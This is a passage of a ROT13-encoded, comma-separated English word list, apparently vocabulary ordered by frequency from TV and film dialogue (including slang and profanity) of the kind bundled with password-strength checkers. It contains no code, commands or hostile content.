hyrm,ibyhcghbhf,ivgbar,ivtvynagrf,ivqrbgncvat,ivpvbhfyl,ivprf,irehpn,irezrre,irevslvat,infphyvgvf,inyrgf,hcubyfgrerq,hajnirevat,hagbyq,haflzcngurgvp,haebznagvp,haerpbtavmnoyr,hacerqvpgnovyvgl,haznfx,hayrnfuvat,havagragvbany,hatyhrq,hardhvibpny,haqreengrq,haqresbbg,hapurpxrq,haohggba,haovaq,haovnfrq,hantv,huuuuu,ghttvat,gevnqf,gerfcnffrf,gerrubea,genivngn,genccref,genafcynagf,genaavr,genzcvat,genpurbgbzl,gbheavdhrg,gbbgl,gbbguyrff,gbzneebj,gbnfgref,guehfgre,gubhtugshyarff,gubeajbbq,gratb,grasbyq,gryygnyr,gryrcubgb,gryrcubarq,gryrznexrgre,grneva,gnfgvp,gnfgrshyyl,gnfxvat,gnfre,gnzrq,gnyybj,gnxrgu,gnvyyvtug,gnqcbyrf,gnpuvonan,flevatrf,fjrngrq,fjnegul,fjnttre,fhetrf,fhcrezbqryf,fhcreuvtujnl,fhahc,fha'yy,fhysn,fhtneyrff,fhssvprq,fhofvqr,fgebyyrq,fgevatl,fgeratguraf,fgenvtugrfg,fgenvtugraf,fgbersebag,fgbccre,fgbpxcvyvat,fgvzhynag,fgvssrq,fgrlar,fgreahz,fgrcynqqre,fgrcoebgure,fgrref,fgrryurnqf,fgrnxubhfr,fgnguvf,fgnaxlyrpnegznaxraalze,fgnaqbssvfu,fgnyjneg,fdhvegrq,fcevgm,fcevt,fcenjy,fcbhfny,fcuvapgre,fcraqref,fcrnezvag,fcnggre,fcnatyrq,fbhgurl,fbherq,fbahinovgpu,fbzrguat,fahssrq,favssf,fzbxrfperra,fzvyva,fybof,fyrrcjnyxre,fyrqf,fynlf,fynlntr,fxlqvivat,fxrgpurq,fxnaxf,fvkrq,fvcubarq,fvcuba,fvzcrevat,fvtsevrq,fvqrnez,fvqqbaf,fvpxvr,fuhgrlr,fuhssyrobneq,fuehoorevrf,fuebhqrq,fubjznafuvc,fubhyqa'g'ir,fubcyvsg,fuvngfh,fragevrf,fragnapr,frafhnyvgl,frrguvat,frpergvbaf,frnevat,fphggyrohgg,fphycg,fpbjyvat,fpbhevat,fpberpneq,fpubbyref,fpuzhpxf,fprcgref,fpnyl,fpnycf,fpnssbyqvat,fnhprf,fnegbevhf,fnagra,fnyvingvat,fnvagubbq,fntrg,fnqqraf,eltnyfxv,ehfgvat,ehvangvba,ehrynaq,ehqnontn,ebggjrvyre,ebbsvrf,ebznagvpf,ebyyreoynqvat,ebyql,ebnqfubj,evpxrgf,evoyr,eurmn,erivfvgvat,ergragvir,erfhesnpr,erfgberf,erfcvgr,erfbhaqvat,erfbegvat,erfvfgf,erchyfr,ercerffvat,ercnlvat,erartrq,ershaqf,erqvfpbire,erqrpbengrq,erpbafgehpgvir,erpbzzvggrq,erpbyyrpg,erprcgnpyr,ernffrff,ernavzngvba,ernygbef,enmvava,engvbanyvmngvba,engngbhvyyr,enfuhz,enfpmnx,enapurebf,enzcyre,dhvmmvat,dhvcf,dhnegrerq,cheevat,chzzryvat,chrqr,cebkvzb,cebfcrpghf,cebabhapvat,cebybatvat,cebperngvba,cebpynzngvbaf,cevapvcyrq,cevqrf,cerbpphcngvba,certb,cerpbt,cenggyr,cbhaprq,cbgfubgf,cbgcbheev,cbedhr,cbzrtenangrf,cbyragn,cylvat,cyhvr,cyrfnp,cynlzngrf,cynagnvaf,cvyybjpnfr,cvqqyr,cvpxref,cubgbpbcvrq,cuvyvfgvar,crecrghngr,crecrghnyyl,crevybhf,cnjarq,cnhfvat,cnhcre,cnegre,cneyrm,cneynl,cnyyl,bihyngvba,biregnxr,birefgngr,birecbjrevat,birecbjrerq,birepbasvqrag,bireobbxrq,binygvar,bhgjrvtuf,bhgvatf,bggbf,beeva,bevsvpr,benathgna,bbcfl,bbbbbbbbu,bbbbbb,bbbuuuu,bphyne,bofgehpg,bofpraryl,b'qjlre,ahgwbo,ahahe,abgvslvat,abfgenaq,abaal,abasng,aboyrfg,avzoyr,avxrf,avpug,arjfjbegul,arfgyrq,arnefvtugrq,ar're,anfgvre,anepb,anxrqarff,zhgrq,zhzzvsvrq,zhqqn,zbmmneryyn,zbkvpn,zbgvingbe,zbgvyvgl,zbgunshpxn,zbegznva,zbegtntrq,zberf,zbatref,zboorq,zvgvtngvat,zvfgnu,zvfercerfragrq,zvfuxr,zvfsbegharf,zvfqverpgvba,zvfpuvribhf,zvarfunsg,zvyynarl,zvpebjnirf,zrgmraonhz,zppbirl,znfgreshy,znfbpuvfgvp,zneyvfgba,znevwnjnan,znaln,znaghzov,znynexrl,zntavsvdhr,znqeban,znqbk,znpuvqn,z'uvqv,yhyynovrf,ybiryvarff,ybgvbaf,ybbxn,ybzcbp,yvggreoht,yvgvtngbe,yvgur,yvdhbevpr,yvaqf,yvzrevpxf,yvtugohyo,yrjvfrf,yrgpu,yrzrp,ynlbire,yningbel,ynheryf,yngrarff,yncnebgbzl,ynobevat,xhngb,xebss,xevfcl,xenhgf,xahpxyrurnqf,xvgfpul,xvccref,xvzoebj,xrlcnq,xrrcfnxr,xrono,xneybss,whaxrg,whqtrzragny,wbvagrq,wrmmvr,wrggvat,wrrmr,wrrgre,wrrfhf,wrrof,wnarnar,wnvyf,wnpxunzzre,vkanl,veevgngrf,veevgnovyvgl,veeribpnoyr,veershgnoyr,vexrq,vaibxvat,vagevpnpvrf,vagresreba,vagragf,vafhobeqvangr,vafgehpgvir,vafgvapgvir,vadhvfvgvir,vaynl,vawhaf,varoevngrq,vaqvtavgl,vaqrpvfvir,vapvfbef,vapnpun,vanyvranoyr,vzcerffrf,vzcertangr,vzcertanoyr,vzcybfvba,vqbyvmrf,ulcbgulebvqvfz,ulcbtylprzvp,uhfrav,uhzirr,uhqqyvat,ubavat,uboaboovat,uboabo,uvfgevbavpf,uvfgnzvar,uvebuvgb,uvccbpengvp,uvaqdhnegref,uvxvgn,uvxrf,uvtugnvyrq,uvrebtylcuvpf,urergbsber,ureonyvfg,ururl,urqevxf,urnegfgevatf,urnqzvfgerff,urnqyvtug,unequrnqrq,unccraq,unaqyronef,untvgun,unoyn,tlebfpbcr,thlf'q,thl'q,thggrefavcr,tehzc,tebjrq,tebiryyvat,tebna,terraonpxf,tenirqvttre,tengvat,tenffubccref,tenaqvbfr,tenaqrfg,tensgrq,tbbbbq,tbbbq,tbbxf,tbqfnxrf,tbnqrq,tynzbenzn,tvirgu,tvatunz,tubfgohfgref,treznar,trbetl,tnmmb,tnmryyrf,tnetyr,tneoyrq,tnytrafgrva,tnssr,t'qnl,slney,sheavfu,shevrf,shysvyyf,sebjaf,sebjarq,sevtugravatyl,serrovrf,sernxvfuyl,sberjnearq,sberpybfr,sbernezf,sbeqfba,sbavpf,syhfurf,syvggvat,syrzzre,synool,svfuobjy,svqtrgvat,sriref,srvtavat,snkvat,sngvthrq,sngubzf,sngureyrff,snapvre,snangvpny,snpgberq,rlryvq,rlrtynffrf,rkcerffb,rkcyrgvir,rkcrpgva,rkpehpvngvatyl,rivqragvnel,rire'guvat,rhebgenfu,rhovr,rfgenatrzrag,reyvpu,rcvgbzr,ragenc,rapybfr,rzculfrzn,rzoref,rznfphyngvat,rvtuguf,rneqehz,qlfyrkvn,qhcyvpvgbhf,qhzcgl,qhzoyrqber,qhshf,qhqql,qhpunzc,qehaxraarff,qehzyva,qebjaf,qebvq,qevaxl,qevsgf,qenjoevqtr,qenznzvar,qbhttvr,qbhpuront,qbfgblrifxl,qbbqyvat,qba'gpun,qbzvarrevat,qbvatf,qbtpngpure,qbpgbevat,qvgml,qvffvzvyne,qvffrpgvat,qvfcnentr,qvfyvxvat,qvfvagrtengvat,qvfujnyyn,qvfubaberq,qvfuvat,qvfratntrq,qvfnibjrq,qvccl,qvbenzn,qvzzrq,qvyngr,qvtvgnyvf,qvttbel,qvpvat,qvntabfvat,qribyn,qrfbyngvba,qraavatf,qravnyf,qryvirenapr,qryvpvbhfyl,qryvpnpvrf,qrtrarengrf,qrtnf,qrsyrpgbe,qrsvyr,qrsrerapr,qrpercvg,qrpvcurerq,qnjqyr,qnhcuvar,qnerfnl,qnatyrf,qnzcra,qnzaqrfg,phphzoref,phpnenpun,pelbtravpnyyl,pebnxf,pebnxrq,pevgvpvfr,pevfcre,perrcvrfg,pernzf,penpxyr,penpxva,pbiregyl,pbhagrevagryyvtrapr,pbeebfvir,pbeqvnyyl,pbcf'yy,pbaihyfvbaf,pbaibyhgrq,pbairefvat,pbatn,pbasebagngvbany,pbasno,pbaqbyrapr,pbaqvzragf,pbzcyvpvg,pbzcvrtar,pbzzbqhf,pbzvatf,pbzrgu,pbyyhfvba,pbyynerq,pbpxrlrq,pyboore,pyrzbaqf,pynevguebzlpva,pvrartn,puevfgznfl,puevfgznffl,puybebsbez,puvccvr,purfgrq,purrpb,purpxyvfg,punhivavfg,punaqyref,punzoreznvq,punxenf,pryybcunar,pnirng,pngnybthvat,pnegznaynaq,pnecyrf,pneal,pneqrq,pnenzryf,pnccl,pncrq,pnainffvat,pnyyonpx,pnyvoengrq,pnynzvar,ohggrezvyx,ohggresvatref,ohafra,ohyvzvn,ohxngnev,ohvyqva,ohqtrq,oebovpu,oevatre,oeraqryy,oenjyvat,oenggl,oenvfrq,oblvfu,obhaqyrff,obgpu,obbfu,obbxvrf,obaobaf,obqrf,obohax,oyhagyl,oybffbzvat,oybbzref,oybbqfgnvaf,oybbqubhaqf,oyrpu,ovgre,ovbzrgevp,ovbrguvpf,ovwna,ovtbgrq,ovprc,orernirq,oryybjvat,orypuvat,orubyqra,ornpurq,ongzbovyr,onepbqrf,onepu,oneorphvat,onaqnaan,onpxjngre,onpxgenpx,onpxqensg,nhthfgvab,ngebcul,ngebpvgl,ngyrl,ngpubb,nfguzngvp,nffbp,nezpunve,nenpuavqf,ncgyl,nccrgvmvat,nagvfbpvny,nagntbavmvat,naberkvn,navav,naqrefbaf,nantenz,nzchgngvba,nyyryhvn,nveybpx,nvzyrff,ntbavmrq,ntvgngr,ntteningvat,nrebfby,npvat,nppbzcyvfuvat,nppvqragyl,nohfre,nofgnva,noabeznyyl,noreengvba,nnnnnuu,mybglf,mrfgl,mremhen,mncehqre,mnagbcvn,lryohegba,lrrff,l'xabjjungv'zfnlva,jjung,jhffvrf,jerapurq,jbhyq'n,jbeelva,jbezfre,jbbbbb,jbbxvrr,jbypurx,jvfuva,jvfrthlf,jvaqoernxre,jvttl,jvraref,jvrqrefrura,jubbcva,juvggyrq,jurersber,juneirl,jrygf,jryyfgbar,jrqtrf,jnirerq,jngpuvg,jnfgronfxrg,jnatb,jnxra,jnvgerffrq,jnpdhvrz,ielxbynxn,ibhyn,ivgnyyl,ivfhnyvmvat,ivpvbhfarff,irfcref,iregrf,irevyl,irtrgnevnaf,ingre,incbevmr,inaanphgg,inyyraf,hffure,hevangvat,hccvat,hajvggvat,hagnatyr,hagnzrq,hafnavgnel,haeniryrq,habcrarq,havfrk,havaibyirq,havagrerfgvat,havagryyvtvoyr,havzntvangvir,haqrfreivat,haqrezvarf,haqretnezragf,hapbaprearq,glenagf,glcvfg,glxrf,glonyg,gjbfbzr,gjvgf,ghggv,gheaqbja,ghynerzvn,ghorephybzn,gfvzfuvna,gehssnhg,gehre,gehnag,gebir,gevhzcurq,gevcr,gevtbabzrgel,gevsyrq,gevsrpgn,gevohyngvbaf,gerzbag,gerzbvyyr,genafpraqf,genssvpxre,gbhpuva,gbzsbbyrel,gvaxrerq,gvasbvy,gvtugebcr,gubhfna,gubenpbgbzl,gurfnhehf,gunjvat,gunggn,grffvb,grzcf,gnkvqrezvfg,gngbe,gnpulpneqvn,g'nxnln,fjrypb,fjrrgoernqf,fjnggvat,fhcrepbyyvqre,fhaonguvat,fhzznevyl,fhssbpngvba,fhryrra,fhppvapg,fhofvqrq,fhozvffvir,fhowrpgvat,fhoovat,fhongbzvp,fghcraqbhf,fghagrq,fghooyr,fghoorq,fgerrgjnyxre,fgengrtvmvat,fgenvavat,fgenvtugnjnl,fgbyv,fgvssre,fgvpxhc,fgraf,fgrnzebyyre,fgrnqjryy,fgrnqsnfg,fgngrebbz,fgnaf,ffuuuu,fdhvfuvat,fdhvagvat,fdhrnyrq,fcebhgvat,fcevzc,fcernqfurrgf,fcenjyrq,fcbgyvtugf,fcbbavat,fcvenyf,fcrrqobng,fcrpgnpyrf,fcrnxrecubar,fbhgutyra,fbhfr,fbhaqcebbs,fbbgufnlre,fbzzrf,fbzrguvatf,fbyvqvsl,fbnef,fabegrq,fabexryvat,favgpurf,favcvat,favsgre,favssva,favpxrevat,farre,faney,fzvyn,fyvaxvat,fynagrq,fynaqrebhf,fynzzva,fxvzc,fxvybfu,fvgrvq,fveybva,fvatr,fvtuvat,fvqrxvpxf,fvpxra,fubjfgbccre,fubcyvsgre,fuvzbxnjn,fureobear,funinqnv,funecfubbgref,funexvat,funttrq,funqqhc,frabevgn,frfgreprf,frafhbhf,frnunira,fphyyrel,fpbepure,fpubgmvr,fpuabm,fpuzbbmr,fpuyrc,fpuvmb,fpragf,fpnycvat,fpnycrq,fpnyybc,fpnyqvat,fnlrgu,fnloebbxr,fnjrq,fnibevat,fneqvar,fnaqfgbez,fnaqnyjbbq,fnyhgngvbaf,fntzna,f'bxnl,efic'q,ebhfgrq,ebbgva,ebzcre,ebznabif,ebyyrepbnfgre,ebysvr,ebovafbaf,evgml,evghnyvfgvp,evatjnyq,eulzrq,eurvatbyq,erjevgrf,eribxvat,eriregf,ergebsvg,ergbeg,ergvanf,erfcvengvbaf,ercebongr,ercynlvat,ercnvag,eradhvfg,erartr,eryncfvat,erxvaqyrq,erwhirangvat,erwhirangrq,ervafgngvat,erpevzvangvbaf,erpurpxrq,ernffrzoyr,ernef,ernzrq,ernpdhnvag,enlnaar,enivfu,engubyr,enfcnvy,enerfg,encvfgf,enagf,enpxrgrre,dhvggva,dhvggref,dhvagrffragvny,dhrerzbf,dhryyrx,dhryyr,dhnfvzbqb,clebznavnp,chggnarfpn,chevgnavpny,chere,cherr,chatrag,chzzry,chrqb,cflpubgurencvfg,cebfrphgbevny,cebfpvhggb,cebcbfvgvbavat,cebpenfgvangvba,cebongvbanel,cevzcvat,ceriragngvir,cerinvyf,cerfreingvirf,cernpul,cenrgbevnaf,cenpgvpnyvgl,cbjqref,cbghf,cbfgbc,cbfvgvirf,cbfre,cbegbynab,cbegbxnybf,cbbyfvqr,cbygretrvfgf,cbpxrgrq,cbnpu,cyhzzrgrq,cyhpxvat,cyvzcgba,cynlguvatf,cynfgvdhr,cynvapybgurf,cvacbvagrq,cvaxhf,cvaxf,cvtfxva,cvssyr,cvpgvbanel,cvppngn,cubgbpbcl,cubovnf,crevtaba,creshzrf,crpxf,crpxrq,cngragyl,cnffnoyr,cnenfnvyvat,cnenzhf,cncvre,cnvagoehfu,cnpre,cnnvvag,biregherf,bireguvax,birefgnlrq,bireehyr,birerfgvzngr,birepbbxrq,bhgynaqvfu,bhgterj,bhgqbbefl,bhgqb,bepurfgengr,bccerff,bccbfnoyr,bbbbuu,bbzhcjnu,bxrlqbxrl,bxnnnl,bunfuv,bs'rz,bofpravgvrf,bnxvr,b'tne,aherpgvba,abfgenqnzhf,abegure,abepbz,abbpu,abafrafvpny,avccrq,avzonyn,areibhfyl,arpxyvar,arooyrzna,anejuny,anzrgnt,a'a'g,zlpranr,zhmnx,zhhzhh,zhzoyrq,zhyiruvyy,zhttvatf,zhssrg,zbhgul,zbgvingrf,zbgnon,zbbpure,zbatv,zbyrl,zbvfghevmr,zbunve,zbpxl,zzxnl,zvfghu,zvffvf,zvfqrrqf,zvaprzrng,zvttf,zvssrq,zrgunqbar,zrffvrhe,zrabcnhfny,zrantrevr,zptvyyvphqql,znlsybjref,zngevzbavny,zngvpx,znfnv,znemvcna,zncyrjbbq,znamryyr,znaardhvaf,znaubyr,znaunaqyr,znyshapgvbaf,znqjbzna,znpuvniryyv,ylayrl,ylapurq,yhepbavf,yhwnpx,yhoevpnag,ybbbir,ybbaf,ybbsnu,ybarylurnegf,ybyyvcbcf,yvarfjbzna,yvsref,yrkgre,yrcare,yrzbal,yrttl,yrnsl,yrnqrgu,ynmrehf,ynmner,ynjsbeq,ynathvfuvat,yntbqn,ynqzna,xhaqren,xevaxyr,xeraqyre,xervtry,xbjbyfxv,xabpxqbja,xavsrq,xarrq,xarrpnc,xvqf'yy,xraavr,xrazber,xrryrq,xnmbbgvr,xngmrazblre,xnfqna,xnenx,xncbjfxv,xnxvfgbf,whylna,wbpxfgenc,wboyrff,wvttyl,wnhag,wneevat,wnoorevat,veevtngr,veeribpnoyl,veengvbanyyl,vebavrf,vaivgeb,vagvzngrq,vagragyl,vagragvbarq,vagryyvtragyl,vafgvyy,vafgvtngbe,vafgrc,vabccbeghar,vaahraqbrf,vasyngr,vasrpgf,vasnzl,vaqvfpergvbaf,vaqvfperrg,vaqvb,vaqvtavgvrf,vaqvpg,vaqrpvfvba,vapbafcvphbhf,vanccebcevngryl,vzchavgl,vzchqrag,vzcbgrapr,vzcyvpngrf,vzcynhfvoyr,vzcresrpgvba,vzcngvrapr,vzzhgnoyr,vzzbovyvmr,vqrnyvfg,vnzovp,ulfgrevpnyyl,ulcrefcnpr,ultvravfg,ulqenhyvpf,ulqengrq,uhmmnu,uhfxf,uhapurq,uhssrq,uhoevf,uhooho,ubirepensg,ubhatna,ubfrq,ubebfpbcrf,ubcryrffarff,ubbqjvaxrq,ubabenoyl,ubarlfhpxyr,ubzrtvey,ubyvrfg,uvccvgl,uvyqvr,uvrebtylcuf,urkgba,urerva,urpxyr,urncvat,urnyguvyvmre,urnqsvefg,ungfhr,uneybg,uneqjverq,unybgunar,unvefglyrf,unntra,unnnnn,thggvat,thzzv,tebhaqyrff,tebnavat,tevfgyr,tevyyf,tenlanzber,tenoova,tbbqrf,tbttyr,tyvggrevat,tyvag,tyrnzvat,tynffl,tvegu,tvzony,tvoyrgf,tryyref,trrmref,trrmr,tnefunj,tnetnaghna,tneshaxry,tnatjnl,tnaqnevhz,tnzhg,tnybfurf,tnyyvinagvat,tnvashyyl,tnpuane,shfvbayvcf,shfvyyv,shevbhfyl,sehtny,sevpxvat,serqrevxn,serpxyvat,senhqf,sbhagnvaurnq,sbegujvgu,sbetb,sbetrggnoyr,sberfvtug,sberfnj,sbaqyvat,sbaqyrq,sbaqyr,sbyxfl,syhggrevat,syhssvat,sybhaqrevat,syvegngvbhf,syrkvat,synggrere,synevat,svkngvat,svapul,svtherurnq,svraqvfu,sregvyvmr,srezrag,sraqvat,sryynuf,srryref,snfpvangr,snagnohybhf,snyfvsl,snyybcvna,snvguyrff,snvere,snvagre,snvyvatf,snprgvbhf,rlrcngpu,rkkba,rkgengreerfgevnyf,rkgenqvgr,rkgenpheevphynef,rkgvathvfu,rkchatrq,rkcryyvat,rkbeovgnag,rkuvynengrq,rkregvba,rkregvat,rkprepvfr,rireobql,rincbengrq,rfpnetbg,rfpncrr,renfrf,rcvmbbgvpf,rcvguryvnyf,rcuehz,ragnatyrzragf,rafynir,ratebffrq,rzcungvp,rzrenyqf,rzore,rznapvcngrq,ryringrf,rwnphyngr,rssrzvangr,rppragevpvgvrf,rnfltbvat,rnefubg,qhaxf,qhyyarff,qhyyv,qhyyrq,qehzfgvpx,qebccre,qevsgjbbq,qertf,qerpx,qernzobng,qenttva,qbjafvmvat,qbabjvgm,qbzvabrf,qvirefvbaf,qvfgraqrq,qvffvcngr,qvfenryv,qvfdhnyvsl,qvfbjarq,qvfujnfuvat,qvfpvcyvavat,qvfpreavat,qvfnccbvagf,qvatrq,qvtrfgrq,qvpxvat,qrgbangvat,qrfcvfvat,qrcerffbe,qrcbfr,qrcbeg,qragf,qrshfrq,qrsyrpgvat,qrpelcgvba,qrpblf,qrpbhcntr,qrpbzcerff,qrpvory,qrpnqrapr,qrnsravat,qnjavat,qngre,qnexrarq,qnccl,qnyylvat,qntba,pmrpubfybinxvnaf,phgvpyrf,phgrarff,phcobneqf,phybggrf,pehvfva,pebffunvef,pebala,pevzvanyvfgvpf,perngviryl,pernzvat,penccvat,penaal,pbjrq,pbagenqvpgvat,pbafgvcngvba,pbasvavat,pbasvqraprf,pbaprvivat,pbaprvinoyl,pbaprnyzrag,pbzchyfviryl,pbzcynvava,pbzcynprag,pbzcryf,pbzzhavat,pbzzbqr,pbzzvat,pbzzrafhengr,pbyhzavfgf,pbybabfpbcl,pbypuvpvar,pbqqyvat,pyhzc,pyhoorq,pybjavat,pyvssunatre,pynat,pvffl,pubbfref,pubxre,puvssba,punaaryrq,punyrg,pryyzngrf,pngunegvp,pnfrybnq,pnewnpx,pnainff,pnavfgref,pnaqyrfgvpx,pnaqyryvg,pnzel,pnymbarf,pnyvgev,pnyql,olyvar,ohggreonyy,ohfgvre,oheync,ohernhpeng,ohssbbaf,ohranf,oebbxyvar,oebamrq,oebvyrq,oebqn,oevff,oevbpur,oevne,oerngunoyr,oenlf,oenffvrerf,oblfraoreel,objyvar,obbbb,obbavrf,obbxyrgf,obbxvfu,obbtrlzna,obbtrl,obtnf,obneqvatubhfr,oyhhpu,oyhaqrevat,oyhre,oybjrq,oybgpul,oybffbzrq,oybbqjbex,oybbqvrq,oyvgurevat,oyvaxf,oyngurevat,oynfcurzbhf,oynpxvat,oveqfba,ovatf,oszvq,osnfg,orggva,orexfuverf,orawnzvaf,oraribyrapr,orapurq,orangne,oryylohggba,orynobe,orubbirf,orqql,ornhwbynvf,ornggyr,onkjbegu,onfryrff,onesvat,onaavfu,onaxebyyrq,onarx,onyyfl,onyycbvag,onssyvat,onqqre,onqqn,onpgvar,onpxtnzzba,onnxb,nmgerbanz,nhgubevgnu,nhpgvbavat,nenpugbvqf,ncebcbf,ncebaf,nccevfrq,nccerurafvir,nalguat,nagvirava,nagvpuevfg,naberkvp,nabvag,nathvfurq,natvbcynfgl,natvb,nzcyl,nzcvpvyyva,nzcurgnzvarf,nygreangbe,nypbir,nynonfgre,nveyvsgrq,ntenonu,nssvqnivgf,nqzbavfurq,nqzbavfu,nqqyrq,nqqraqhz,npphfre,nppbzcyv,nofheqvgl,nofbyirq,noehffb,noernfg,nobbg,noqhpgvbaf,noqhpgvat,nonpx,nonojn,nnnuuuu,mbeva,mvagune,mvasnaqry,mvyyvbaf,mrculef,mngnepf,mnpxf,lbhhh,lbxryf,lneqfgvpx,lnzzre,l'haqrefgnaq,jlarggr,jehat,jernguf,jbjrq,jbhyqa'gn,jbezvat,jbezrq,jbexqnl,jbbqfl,jbbqfurq,jbbqpuhpx,jbwnqhonxbjfxv,jvgurevat,jvgpuvat,jvfrnff,jvergncf,jvavat,jvyybol,jvppnavat,juhccrq,jubbcv,jubbzc,jubyrfnyre,juvgrarff,juvare,jungpuln,juneirf,jrahf,jrveqbrf,jrnavat,jnghfv,jncbav,jnvfgonaq,jnpxbf,ibhpuvat,ibger,ivivpn,ivirpn,ivinag,ivinpvbhf,ivfbe,ivfvgva,ivfntr,ivpehz,irggrq,iragevybdhvfz,iravfba,ineafra,incbevmrq,incvq,inafgbpx,hhhhu,hfurevat,hebybtvfg,hevangvba,hcfgneg,hcebbgrq,hafhogvgyrq,hafcbvyrq,hafrng,hafrnfbanoyl,hafrny,hafngvfslvat,haareir,hayvxnoyr,hayrnqrq,havafherq,havafcverq,havplpyr,haubbxrq,hashaal,haserrmvat,hasynggrevat,hasnvearff,harkcerffrq,haraqvat,haraphzorerq,harnegu,haqvfpbirerq,haqvfpvcyvarq,haqrefgna,haqrefuveg,haqreyvatf,haqreyvar,haqrepheerag,hapvivyvmrq,hapunenpgrevfgvp,hzcgrragu,htyvrf,gharl,gehzcf,gehpxnfnhehf,gehofunj,gebhfre,gevatyr,gevsyvat,gevpxfgre,gerfcnffref,gerfcnffre,genhznf,genggbevn,genfurf,genafterffvbaf,genzcyvat,gc'rq,gbkbcynfzbfvf,gbhatr,gbegvyynf,gbcfl,gbccyr,gbcabgpu,gbafvy,gvbaf,gvzzhu,gvzvguvbhf,gvyarl,gvtugl,gvtugarff,gvtugraf,gvqovgf,gvpxrgrq,gulzr,guerrcvb,gubhtugshyyl,gubexry,gubzzb,guvat'yy,gursgf,gung'ir,gunaxftvivatf,grgureonyy,grfgvxbi,greensbezvat,grcvq,graqbavgvf,graobbz,gryrk,grralobccre,gnggrerq,gnggntyvnf,gnaarxr,gnvyfcva,gnoyrpybgu,fjbbcvat,fjvmmyr,fjvcvat,fjvaqyrq,fjvyyvat,fjreivat,fjrngfubcf,fjnqqyvat,fjnpxunzzre,firgxbss,fhcbffrq,fhcreqnq,fhzcghbhf,fhtnel,fhtnv,fhoireg,fhofgnagvngr,fhozrefvoyr,fhoyvzngvat,fhowhtngvba,fglzvrq,fgelpuavar,fgerrgyvtugf,fgenffznaf,fgenatyrubyq,fgenatrarff,fgenqqyvat,fgenqqyr,fgbjnjnlf,fgbgpu,fgbpxoebxref,fgvsyvat,fgrcsbeq,fgrrentr,fgrran,fgnghnel,fgneyrgf,fgnttrevatyl,fffuuu,fdhnj,fcheg,fchatrba,fcevgmre,fcevtugyl,fcenlf,fcbegfjrne,fcbbashy,fcyvggva,fcyvgfivyyr,fcrrqvyl,fcrpvnyvfr,fcnfgvp,fcneeva,fbhiynxv,fbhguvr,fbhechff,fbhcl,fbhaqfgntr,fbbgurf,fbzrobql'q,fbsgrfg,fbpvbcnguvp,fbpvnyvmrq,falqref,fabjzbovyrf,fabjonyyrq,fangpurf,fzhtarff,fzbbgurfg,fznfurf,fybfurq,fyrvtug,fxlebpxrg,fxvrq,fxrjrq,fvkcrapr,fvcbjvpm,fvatyvat,fvzhyngrf,fularff,fuhinavf,fubjbss,fubegfvtugrq,fubcxrrcre,fubrubea,fuvgubhfr,fuvegyrff,fuvcfuncr,fuvsh,furyir,furyolivyyr,furrcfxva,funecraf,fundhvyyr,funafuh,freivatf,frdhvarq,frvmrf,frnfuryyf,fpenzoyre,fpbcrf,fpuanhmre,fpuzb,fpuvmbvq,fpnzcrerq,fnintryl,fnhqvf,fnagnf,fnaqbinyf,fnaqvat,fnyrfjbzna,fnttvat,f'phfr,ehggvat,ehguyrffyl,ehaargu,ehssvnaf,ehorf,ebfnyvgn,ebyyreoynqrf,ebulcaby,ebnfgf,ebnqvrf,evggra,evccyvat,evccyrf,evtbyrggb,evpuneqb,ergubhtug,erfubbg,erfreivat,erfrqn,erfphre,erernq,erdhvfvgvbaf,erchgr,ercebtenz,ercyravfu,ercrgvgvbhf,erbetnavmvat,ervairagvat,ervairagrq,erurng,ersevtrengbef,erragre,erpehvgre,erpyvare,enjql,enfurf,enwrfxv,envfba,envfref,entrf,dhvavar,dhrfgfpncr,dhryyre,cltznyvba,chfuref,chfna,cheivrj,chzcva,chorfprag,cehqrf,cebibybar,cebcevrgl,cebccrq,cebpenfgvangr,cebprffvbany,cerlrq,cergevny,cbegrag,cbbyvat,cbbsl,cbyybv,cbyvpvn,cbnpure,cyhfrf,cyrnfhevat,cyngvghqrf,cyngrnhrq,cynthvat,cvggnapr,cvaurnqf,cvaphfuvba,cvzcyl,cvzcrq,cvttlonpx,cvrpvat,cuvyyvcr,cuvyvcfr,cuvyol,cunenbuf,crgle,crgvgvbare,crfugvtb,crfnenz,crefavpxrgl,crecrgengr,crepbyngvat,crcgb,craar,craryy,crzzvpna,crrxf,crqnyvat,crnprznxre,cnjafubc,cnggvat,cngubybtvpnyyl,cngpubhyv,cnfgf,cnfgvrf,cnffva,cneybef,cnygebj,cnynzba,cnqybpx,cnqqyvat,birefyrrc,bireurngvat,bireqbfrq,birepunetr,bireoybja,bhgentrbhfyl,bearel,bccbeghar,bbbbbbbbbu,bbuuuu,buuuuuu,bterf,bqbeyrff,boyvgrengrq,albat,alzcubznavnp,agbmnxr,abibpnva,abhtu,abaavr,abavffhr,abqhyrf,avtugznevfu,avtugyvar,avprgvrf,arjfzna,arrqen,arqel,arpxvat,anibhe,anhfrnz,anhyf,anevz,anzngu,anttrq,anobb,a'flap,zlfyrkvn,zhgngbe,zhfgnsv,zhfxrgrre,zhegnhtu,zheqrerff,zhapuvat,zhzfl,zhyrl,zbhfrivyyr,zbegvslvat,zbetraqbessref,zbbyn,zbagry,zbatbybvq,zbyrfgrerq,zbyqvatf,zbpneovrf,zb'ff,zvkref,zvferyy,zvfabzre,zvfurneq,zvfunaqyrq,zvfpernag,zvfpbaprcgvbaf,zvavfphyr,zvyytngr,zrggyr,zrgevppbairegre,zrgrbef,zrabenu,zratryr,zryqvat,zrnaarff,zptehss,zpneabyq,zngmbu,znggrq,znfgrpgbzl,znffntre,zneiryvat,znebbarq,zneznqhxr,znevpx,znaunaqyrq,znangrrf,zna'yy,znygva,znyvpvbhfyl,znysrnfnapr,znynuvqr,znxrgu,znxrbiref,znvzvat,znpuvfzb,yhzcrpgbzl,yhzorevat,yhppv,ybeqvat,ybepn,ybbxbhgf,ybbtvr,ybaref,ybngurq,yvffra,yvtugurnegrq,yvsre,yvpxva,yrjra,yrivgngvba,yrfgrepbec,yrffrr,yragvyf,yrtvfyngr,yrtnyvmvat,yrqreubfra,ynjzra,ynffxbcs,yneqare,ynzornh,ynznten,ynqbaa,ynpgvp,ynpdhre,ynongvre,xenonccry,xbbxf,xavpxxanpxf,xyhgml,xyrlanpu,xyraqnguh,xvaebff,xvaxnvq,xvaq'n,xrgpu,xrfure,xnevxbf,xneravan,xnanzvgf,whafuv,whzoyrq,wbhfg,wbggrq,wbofba,wvatyvat,wvtnybat,wreevrf,wryyvrf,wrrcf,wnian,veerfvfgnoyr,vagreavfg,vagrepenavny,vafrzvangrq,vadhvfvgbe,vashevngr,vasyngvat,vasvqryvgvrf,vaprffnagyl,vaprafrq,vapnfr,vapncnpvgngr,vanfzhpu,vanpphenpvrf,vzcyb